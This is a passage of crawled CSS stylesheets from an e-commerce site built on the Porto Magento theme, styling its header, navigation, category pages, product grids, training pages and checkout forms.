  order: 5;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms,
.catalog-category-view.page-layout-2columns-left .category-view .category-cms,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms {
  margin-left: 2%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms h3,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-cms
  h3,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms h3 {
  border-bottom: 1px solid #444;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description {
  background-color: #fff;
  order: 2;
  z-index: 5;
}
.catalog-category-view.page-layout-2columns-left .column.main .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .column.main .breadcrumbs,
.catalog-category-view.page-layout-2columns-left .category-view .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .category-view .breadcrumbs {
  order: 4;
  z-index: 4;
}
@media (min-width: 1200px) {
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description {
    color: #eee;
    padding: 40px 10px;
    /*width: 30%;*/
    position: relative;
    max-width: 1400px !important;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
  }
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description
    h1,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description
    h1 {
    margin-bottom: 24px;
  }
}
.catalog-category-view.page-layout-2columns-left .columns .column.main,
.catalog-category-view.page-layout-fullscreen .columns .column.main {
  padding-bottom: 0;
}
/*header*/
/* header.page-header.type16 .main-panel-top {
  display: block;
} */
header.page-header.type16 .main-panel-top .switch {
  height: 25px;
}
header.page-header.type16 .main-panel-top .slider::before {
  height: 20px;
  width: 20px;
}
header.page-header.type16 .logo {
  min-width: 190px;
}
@media (min-width: 992px) {
  header.page-header.type16 .logo img {
    min-width: none;
    max-width: 188px;
    width: auto;
  }
}

header.page-header.type16 .custom-block {
  padding-left: 0;
}

header.page-header.type16 .custom-block span {
  color: #787d7f;
}
header.page-header.type16 .custom-block strong {
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  display: block;
  line-height: 22px;
}

header.page-header.type16 .custom-block strong.phoneIcon {
  background: url("../images/phoneIcon.svg") no-repeat;
  padding-left: 32px;
  background-size: 20px auto;
  background-position: 0px 2px;
}

@media (max-width: 1280px) {
  header.page-header.type16 .custom-block {
    padding-left: 0px;
  }
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}
@media (max-width: 1200px) {
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}

@media (min-width: 1200px) {
  header.page-header.type16 .navigation:not(.side-megamenu) li.level0 {
    max-width: inherit !important;
    flex: auto !important;
  }
}
header.page-header.type16
  .navigation:not(.side-megamenu)
  li.level0
  a.level-top {
  color: #ffffff;
}
@media (min-width: 1200px) {
  header.page-header.type16
    .navigation:not(.side-megamenu)
    li.level0
    a.level-top {
    padding: 20px 15px 20px 15px;
    font-size: 14px;
    font-weight: normal;
  }
}
header.page-header.type16 .navigation:not(.side-megamenu) > ul {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  header.page-header.type16 .navigation:not(.side-megamenu) > ul {
    overflow: visible;
  }
}

@media screen and (min-width: 992px) and (max-width: 1260px) {
  .page-header.type16 .navigation:not(.side-megamenu) .level0 {
    max-width: none !important;
    flex: 0 0 auto !important;
  }
  .navigation .menu > ul > li > a {
    padding: 15px 5px 15px;
    font-size: 12px;
  }
}

header.page-header.type16 .section-item-content.nav-sections-item-content {
  background: transparent;
}
header.page-header.type16 ul#ui-id-1 {
  background: transparent;
  width: auto;
}
/*secondary nav - tax slider*/
.header.links {
  /* Rounded sliders */
  /*mobile menu*/
}
.header.links li.greet.welcome {
  font-style: italic;
}
.header.links label {
  font-size: 11px;
  vertical-align: top;
  color: #333;
}
.header.links input[type="radio"] {
  padding-bottom: 9px;
}
.header.links .switch {
  position: relative;
  display: inline-block;
  width: 45px;
  height: 20px;
  margin-right: 5px;
  margin-left: 5px;
}
.header.links .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.header.links .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  left: 2px;
  bottom: 2.5px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider.active {
  background-color: #588242;
}
.header.links input:focus + .slider {
  box-shadow: 0 0 1px #2196f3;
}
.header.links .slider.active:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
.header.links .slider.round {
  border-radius: 34px;
}
.header.links .slider.round:before {
  border-radius: 50%;
}
@media (max-width: 991px) {
  .header.links .taxmenu {
    float: left;
    padding: 12px 20px;
  }
  .header.links li.item.link.compare {
    display: none !important;
    visibility: hidden;
  }
}
/*footer*/
.footer-top .block .block-title strong,
.footer-middle .block .block-title strong {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
@media (min-width: 992px) {
  .footer-middle .block-bottom {
    margin-top: 40px;
    border-top: 1px solid #444;
    padding-top: 40px;
  }
}
/*product page*/
.product-options-bottom button.action.primary {
  color: #eee;
}
.professional-use {
  font-size: 1.1rem;
}
.professional-use h3 {
  font-size: 1.6em;
}
.professional-use p {
  line-height: 28px;
}
.catalog-category-view .page-title-wrapper {
  display: block !important;
}
body.cms-index-index.page-layout-1column
  .block.widget
  .products-grid
  .product-item {
  width: calc((100% - 13%) / 1);
}

#featured_product
  .products-grid
  .product-item-info
  .product-item-details
  .product-item-actions
  .tocart {
  display: none;
}
.cart-discount {
  margin-top: -60px !important;
}

/* Our Custom css 03-09-2024 */
html .porto-block-html-top .background-color-primary {
  background: transparent !important;
}
html .porto-block-html-top > div {
  max-width: 1440px;
  position: relative;
  margin: 0 auto;
  width: 100%;
  padding: 12px 10px;
}

.porto-block-html-top p {
  margin-bottom: 0;
  font-size: 14px;
  color: #fff;
  font-weight: 500;
  letter-spacing: normal;
}
html .porto-block-html-top .mfp-close {
  color: #fff;
  opacity: 1;
}

.porto-block-html-top {
  background: #629a18;
  text-align: center;
}
.porto-block-html-top p {
  margin-bottom: 0;
}

@media screen and (min-width: 992px) {
  .page-header .navigation:not(.side-megamenu) .level0.parent > a > span:before,
  .page-header .navigation .level0.parent > a > span:after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::before,
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  /* body .navigation .level0 .submenu {
    background: #ffffff !important;
  } */
}
@media screen and (max-width: 991px) {
  .catalog-category-view .mobile-sidebar,
  .catalog-product-view .mobile-sidebar {
    width: 300px;
  }
  html.sidebar-opened .page-wrapper {
    left: 300px;
  }
}

@media screen and (max-width: 767px) {
  .header-main .header-col .nav-toggle,
  header .header-contact a.my-account {
    position: static;
  }
  header .header-row .logo {
    top: 10px !important;
  }
  header .minicart-wrapper {
    top: 20px !important;
  }
}
.category-cms .category-cms-item {
  display: none;
}

#st-1 .st-btn.st-remove-label {
  display: inline-block !important;
}
.post-action .share-this-block label {
  margin-right: 8px;
}
@media (min-width: 768px) {
  .slider-nav-main .slick-slide > div {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    padding-bottom: 100%;
  }
  .slider-nav-main .slick-slide > div img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
  }
}
@media screen and (max-width: 767px) {
  .header-row .header-right .header-contact .header.links {
    top: 82px;
    left: 0;
  }
}

.cms-porto_home_5.layout-1220.wide.cms-index-index .single-images,
.cms-porto_home_5.layout-1220.wide.cms-index-index .custom-support,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.towishlist,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.tocompare {
  display: none !important;
}

.block.upsell .products-slider.owl-carousel .owl-dot {
  background: transparent !important;
}
.main-upsell-product-detail {
  padding-bottom: 25px;
}
.main-upsell-product-detail
  .products-upsell
  .product-item-info
  .product-item-details
  .price-box
  .price-box {
  height: auto !important;
}

/* ============================== Training page products section */

.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a {
  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-traininglist .title-with-product-block-slider .row.post-list {
  row-gap: 30px;
}

.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a {
  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .row.post-list {
  row-gap: 30px;
  justify-content: center;
}

.full-width-ad-block .right-side .imgBlock {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .cdawpcpt-index-traininglist
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }

  .cdawpcpt-index-trainingdetails
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }
  .content-slider-with-bg .bgBlock figure {
    position: relative;
    padding-bottom: 56%;
    height: 0;
  }
  body .content-slider-with-bg .bgBlock {
    height: auto;
    padding: 0;
  }

  .full-width-ad-block .right-side .imgBlock {
    height: 0;
    padding-bottom: 62%;
  }
}
/* ============================== End Training page products section */

.lazyloader {
  position: relative;
}
.lazyloader.lazyloader-progress {
  min-height: 300px;
  position: relative;
}
.lazyloader.lazyloader-progress:after {
  content: "\f110";
  font-family: porto-icons;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 46px;
  margin-top: -9px;
  margin-left: -8px;
  color: #777;
}

.image-slider-block .right-side {
  position: relative;
}
.image-slider-block .owl-item {
  position: relative;
}
.image-slider-block .owl-stage-outer {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
}
.image-slider-block:not(.owl-loaded) .imgBlock + .imgBlock {
  display: none;
}

.full-width-ad-block .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row.row-reverse .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 0 194px;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
  opacity: 0;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item.active {
  opacity: 1;
}
.category-description img {
  max-width: 40%;
}

div#st-el-1 {
  display: none !important;
}

.content-slider-with-bg {
  overflow: hidden;
}

@media screen and (min-width: 1061px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 10px 15px 10px;
  }
}
@media screen and (min-width: 1280px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 16px 15px 16px;
  }
}
body .page-header .navigation .level0.parent .submenu a {
  color: #fff;
}
/* @media screen and (min-width: 992px) and (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {display: block;left: 0;top: 57px;width: 100%; border: 0; background: #f6f6f6;}
  body .page-header .navigation li.level0.red_button{margin: 0;}
body .page-header .navigation li.level0.red_button > a {border-radius: 5px; color: #fff !important; padding: 10px 20px; margin: 0 0 10px; border-bottom: 0; width: 100%;}
body .page-header .navigation .level0.parent > a:after {position: absolute;top: 13px;        font-size: 1.2rem;right: 15px;        line-height: normal; color: #777;}
body .page-header .navigation .level0.parent > a{position: static;}
body .page-header .navigation .level0{position: relative;}
body .nav-sections .header.links a,body .nav-sections .header.links a:hover { color: #575757; text-decoration: none; display: block; font-weight: 700; padding: 0.8rem 15px;}


body header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top{color: #fff !important;}
body header.page-header .nav-sections-item-content {margin-top: 0;}
body .page-wrapper .page-header .navigation .level0.parent > a:after {position: relative;top: -1px; font-size: 13px; right: auto; line-height: normal; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600;}
body .navigation .level0.parent > .level-top {padding-right: 2px;}
body .page-wrapper header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top {font-size: 10px !important;}
}  */

body .form.create.account > .fieldset.create.account {
  float: right;
}
body .form.create.account .actions-toolbar {
  clear: none;
}
@media (max-width: 1024px) {
  body .form.create.account > .fieldset {
    padding: 0 15px;
  }
  body .form.create.account .actions-toolbar {
    padding: 0 15px;
  }
}
@media (max-width: 850px) {
  body .form.create.account > .fieldset {
    width: 100%;
    padding: 0;
  }
  body .form.create.account .actions-toolbar {
    clear: both;
    padding: 0;
  }
}
@media (max-width: 768px) {
  body .form.create.account > .fieldset.create.account {
    width: 100%;
  }
}

body .review-slider:not(.owl-loaded.owl-drag) .item + .item {
  display: none;
}
body .review-slider > .item {
  display: block;
}

.fixed-header-content .header-left {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: auto;
}
.fixed-header-content .header-left .nav-toggle {
  margin: 0 20px 0 0;
  padding: 0;
  display: none;
}
.sticky-header .fixed-header-content .header-left .nav-toggle {
  display: none;
}
.fixed-header-content .header-left .nav-toggle:before {
  color: #fff;
}
@media (min-width: 1061px) {
  body .navigation .level0 .submenu {
    background: #3d3c3b !important;
  }
}
@media (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {
    display: block;
    left: 0;
    top: 57px;
    width: 100%;
    border: 0;
    background: #f6f6f6;
  }
  body .page-header .navigation .level0 > .level-top {
    display: block;
  }
  body .page-header .navigation li.level0 {
    border-top: 0;
  }
  body .page-header .navigation .level0.parent > a:after {
    line-height: normal;
    top: 13px;
  }
  .page-header.sticky-header .fixed-header-content .sections.nav-sections {
    display: none;
  }
}

.top-sallers-section .slick-slider .slick-arrow,
.review-section .review-slider.slick-slider .slick-arrow {
  z-index: 9;
}

body .products-grid .product-item .product-item-info .product-item-details > *,
.top-sallers-section .product-slider-block .productBlockmain .productInfo > * {
  display: none !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-name,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .price-box,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-actions,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .title,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .action,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .price-box {
  display: block !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner
  .product-item-actions {
  display: inline-block !important;
}

.opc-block-summary
  .product-item
  .product
  .product-image-container
  .product-image-wrapper {
  padding-bottom: 100%;
}

.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #629a18;
}

@media (min-width: 992px) {
  .opc-wrap-sidebar {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  body .opc-sidebar {
    margin-top: 0;
    width: 42%;
    position: sticky;
    top: 20px;
  }
  body.checkout-index-index {
    overflow-x: initial;
  }
}

/*================================= Multiple Design Address ===================================*/
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-main {
  max-width: 1460px;
  padding: 0 10px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper {
  padding: 2rem 0;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper
  .page-title {
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  margin-bottom: 0;
  color: #3d3d3c;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .legend {
  font-size: 18px;
  font-weight: 500;
  color: #3d3c3b;
  letter-spacing: 1.5px;
  text-transform: capitalize;
  border-bottom: 1px solid #c3c3c3;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field
  .label {
  font-size: 15px;
  letter-spacing: 0.4px;
  display: block;
  margin: 0 0 5px 0;
  text-transform: capitalize;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  .input-text,
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  select {
  border-radius: 4px;
  border: 1px solid #c3c3c3;
  height: 52px;
  font-size: 16px;
  font-weight: 400;
  font-family: "jost";
  color: #3d3c3b;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title
  strong {
  font-weight: 700;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title {
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  th {
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td {
  font-size: 12px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td
  a {
  color: #212529;
  margin-bottom: 0;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  .qty {
  display: inline-block;
  position: relative;
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  label {
  display: none;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .control {
  width: 44px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a {
  left: -30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a:first-child {
  right: -30px;
  left: auto;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.qty {
  width: 120px;
  text-align: center;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.address
  select {
  padding-right: 30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .product.name
  a {
  min-height: initial;
}
.multishipping-checkout-shipping
  .block-shipping
  .table-wrapper
  .col.item
  .product.name
  a {
  min-height: initial;
  color: #212529;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice {
  display: flex;
  align-items: center;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  input {
  margin-top: 0;
  top: 0;
  margin-right: 5px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  label {
  margin-bottom: 0;
}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
  body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
    .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 639px) {
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .product-item-name {
    vertical-align: middle;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .table:not(.totals):not(.cart):not(.table-comparison)
    > tbody
    > tr
    td[data-th]:before {
    line-height: 24px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td.col.qty {
    text-align: left;
    width: 100%;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .col
    .field.qty {
    margin-left: 40px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td {
    padding-bottom: 15px;
  }
}
/*================================= Multiple Design Address ===================================*/
body .loading-mask {
  background: rgba(0, 0, 0, 0.5) !important;
}
body .loader:before {
  color: #fff;
}

.payment-group .payment-method .payment-method-title.field.choice input {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}
.payment-group .payment-method .payment-method-title.field.choice {
  position: relative;
}
.payment-group .payment-method .payment-method-title.field.choice label:before {
  border: 1px solid #c3c3c3;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  margin: 2px 0 0 0;
  position: absolute;
  left: 0;
  top: 0;
  content: "";
}
.payment-group
  .payment-method
  .payment-method-title.field.choice
  input:checked
  + label:before {
  background: #629a18;
  border-color: #629a18;
}
.payment-group .payment-method .payment-method-title.field.choice label {
  padding-left: 32px;
  position: relative;
}

body
  .checkout-payment-method
  .payment-method-billing-address
  .billing-address-details
  .action-edit-address:hover {
  color: #fff;
}


.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{border-top: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method{border-bottom: 1px solid #e7e7e7;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method:last-child{border-bottom: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-content:not(:empty){padding: 0px 0 30px 0;}

@media (max-width: 768px){
 .checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{padding: 15px 0;} 
}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/media/porto/web/css/header/type16.css
body_size: 4726
content:
.page-header.type16 .main-panel-top {display: none;}
.page-header .header-col > *, .page-header.type16 .header-contact > * {margin-left: .875rem;}
.page-header .header-col > *:first-child, .page-header.type16 .header-contact > *:first-child {margin-left: 0;}
.page-header.type16 .header-main .header-left {display: flex;align-items: center;}
.page-header.type16 .header-contact {display: inline-flex;align-items: center;}
.page-header.type16 .header-contact .wishlist {top: -1px;position: relative;}
.page-header.type16 .header-contact .wishlist i {font-size: 28px;display: block;margin: 0;}
.page-header.type16 .custom-block {display: flex;align-items: center;}
.page-header.type16 .custom-block > * {margin-left: .875rem;}
.page-header.type16 .custom-block > *:first-child {margin-left: 0;}
.page-header.type16 .separator {
    height: 1.75em;
    border-left: 1px solid rgba(0,0,0,.04);
    border-color: rgba(0,0,0,.06);
}
.page-header.type16 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type16 .minicart-wrapper .action.showcart {min-width: 32px; justify-content: center;}
.page-header.type16 .minicart-wrapper .action.showcart .counter.qty {right: -5px;top: -4px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);background-color: #ec7200;}

@media (max-width:991px){
  .page-header.type16 .header-main .header-left {flex: 1;}
  .page-header.type16 .logo {margin-left: 0;}
  .page-header.type16 .search-area {margin-left: auto;width: auto;}
  .page-header.type16 .custom-block {display: none;}
}
@media (max-width: 575px) {
.page-header.type16 .search-area .block.block-search {right: -93px;}
}
@media (min-width:992px) {
.page-header.type16 .header-main .header-left, .page-header.type16 .header-main .header-right {padding-top: 25px;padding-bottom: 25px;}
.page-header.type16 .header-main .header-left {flex: 1;}
.page-header.type16 .header-main .header-right .separator {margin-left: 2em;margin-right: 1em;}
.page-header.type16 .logo {margin-left: 0;margin-right: 1rem;min-width: 111px;}
.page-header.type16 .block-search input {height: 48px;padding: 0 0 0 25px;font-style: italic;}
.page-header.type16 .search-area .minisearch .actions button {width: 46px;height: 48px;color:#222529;padding-right: 6px;}
.page-header.type16 .search-category {right: 46px !important;height: 48px;}
.page-header.type16 .search-category:after {line-height: 48px;}
}
@media (min-width:1061px) {
  .page-header.type16 .header-main .header-left, .page-header.type16 .header-main .header-right {padding-top: 25px;padding-bottom: 25px;}
  .page-header.type16 .header-main .header-left {flex: 1;}
  .page-header.type16 .header-main .header-right .separator {margin-left: 2em;margin-right: 1em;}
  .page-header.type16 .logo {margin-left: 0;margin-right: 1rem;min-width: 111px;}
  .page-header.type16 .block-search input {height: 48px;padding: 0 0 0 25px;font-style: italic;}
  .page-header.type16 .search-area .minisearch .actions button {width: 46px;height: 48px;color:#222529;padding-right: 6px;}
  .page-header.type16 .search-category {right: 46px !important;height: 48px;}
  .page-header.type16 .search-category:after {line-height: 48px;}
  .page-header.type16 .navigation:not(.side-megamenu) > ul {display: flex;;overflow-x: auto;overflow-y: hidden;margin-bottom: 20px;-webkit-overflow-scrolling: touch;}
  .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul {margin-bottom: 0;}
  .page-header.type16.sticky-header .nav-sections {background-color: transparent;box-shadow: none;}
  .page-header.type16 .navigation:not(.side-megamenu) .level0 {max-width: 9.999%;flex: 0 0 9.999%;margin: 0;}
  .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {height: 100%;width: 100%;text-align: center;font-size: 13px;font-weight: 600;line-height: 16px;letter-spacing: -.13px;color: #fff;padding: 12px 16px 15px 16px;text-transform: capitalize;display: block;}
  .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top > em {display: block;margin: 0 auto 4px;font-size: 1.7em;line-height: 30px;letter-spacing: -.01em;}
  .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top > em.size-lg {font-size: 2.4em;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
  }
@media (min-width: 1061px) and (max-width: 1260px) {
.page-header.type16 .navigation:not(.side-megamenu) > ul {border-bottom: 5px solid #403f3f;}
.page-header.type16 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar {height: 10px;}
.page-header.type16 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-track {background: #323232;border-radius: 10px;margin: 8px;}
.page-header.type16 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-thumb {background: #6c6a6a;border-radius: 10px;}
.page-header.type16 .navigation:not(.side-megamenu) .level0 {max-width: 12.5%;flex: 0 0 12.5%;}
}


--- FILE ---
content_type: text/css
request_url: https://www.1env.com/media/porto/configed_css/design_default.css
body_size: 23448
content:
/**

 * WARNING: Do not change this file. Your changes will be lost.

 * 2024-12-02 08:32:06 */



body {

        font-size: 12px;

        font-family: "Jost", sans-serif;

}

:root {

    --theme-color: #3D3D3C;

        --border-search-color: #777;

    

            --button-bg-color: #629A18;

      --button-border-color: #629A18;

      --button-text-color: #FFFFFF;

                      --button-bg-hover-color: #3D3D3C;

      --button-border-hover-color:#3D3D3C;

      --button-text-hover-color: #ffffff;

      }

html .background-color-primary {

    background-color: #3D3D3C !important;

}

.theme-color{color:#3D3D3C !important;}

.theme-hover-color:hover{color:#3D3D3C !important;}

.theme-bg-color{background-color:#3D3D3C !important;}

.theme-border-color{border-color:#3D3D3C !important;}

.theme-hover-bg-color:hover{background-color:#3D3D3C !important;}

